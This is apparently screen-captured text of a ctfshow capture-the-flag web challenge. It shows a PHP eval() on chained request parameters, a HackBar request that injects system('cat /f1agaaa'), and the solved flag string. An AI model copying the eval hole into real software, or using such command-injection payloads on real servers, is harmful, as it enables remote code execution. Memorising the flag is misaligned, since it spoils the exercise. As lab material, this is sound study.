 error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
ctfshow{6c364d9e-987e-4099-9238-73d3cbbc1af6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://5cc5fc12-c24f-4205-9ac7-05f4506b4c2e.challenge.ctf.show/?2=3&3[6][0][7][5][8][0][9][4][4]=system('cat /f1agaaa');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=2
C CTFshow-QQ%E7%BE%A4:=1